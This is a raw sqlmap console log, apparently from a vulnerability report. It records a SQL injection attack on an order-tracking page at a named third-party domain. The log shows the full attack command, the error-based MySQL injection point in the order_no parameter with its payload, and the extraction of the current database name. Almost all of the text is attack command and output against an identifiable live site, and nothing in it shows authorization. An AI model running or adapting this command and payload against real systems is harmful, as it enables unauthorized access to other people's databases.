 $ python sqlmap.py  -u http://awind.app365.com/site56/LmsOrder/trackOrder.jspx?order_no=340000000000000  --level 5 --ri
sk 3 --batch -v 3  --technique=E  --current-db
{1.0-dev-nongit-20150313}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
[*] starting at 18:15:37
[18:15:37] [DEBUG] cleaning up configuration parameters
[18:15:37] [DEBUG] setting the HTTP timeout
[18:15:37] [DEBUG] setting the HTTP method to GET
[18:15:37] [DEBUG] creating HTTP requests opener object
[18:15:38] [INFO] resuming back-end DBMS 'mysql'
[18:15:38] [INFO] testing connection to the target URL
[18:15:38] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: order_no
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: order_no=340000000000000' AND (SELECT 5311 FROM(SELECT COUNT(*),CONCAT(0x717a767171,(SELECT (CASE WHEN (5311=5311)
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))
---
[18:15:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[18:15:38] [INFO] fetching current database
[18:15:38] [INFO] resumed: app365
[18:15:38] [DEBUG] performed 0 queries in 0.01 seconds
current database:    'app365'
[18:15:38] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\awind.app365.com'
[*] shutting down at 18:15:38